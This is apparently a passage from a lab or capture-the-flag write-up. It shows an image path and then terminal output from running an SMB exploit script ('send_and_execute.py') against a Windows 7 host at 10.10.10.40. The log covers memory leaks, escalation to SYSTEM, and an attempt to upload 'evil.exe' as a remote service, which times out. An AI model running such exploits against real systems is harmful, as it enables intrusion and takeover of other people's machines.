 └─$ python send_and_execute.py 10.10.10.40 evil.exe 445
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
No transaction struct in leak data
leak failed... try again
CONNECTION: 0×fffffa80019ad320
SESSION: 0×fffff8a0035e1960
FLINK: 0×fffff8a008100048
InParam: 0×fffff8a00893415c
MID: 0×1503
unexpected alignment, diff: 0x-834fb8
leak failed... try again
CONNECTION: 0×fffffa80019ad320
SESSION: 0×fffff8a0035e1960
FLINK: 0×fffff8a00895a088
InParam: 0×fffff8a00895415c
MID: 0×1603
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file Q08TOS.exe...
Opening SVCManager on 10.10.10.40.....
Creating service PHuS.....
Starting service PHuS.....
The NETBIOS connection with the remote host timed out.
Removing service PHuS.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done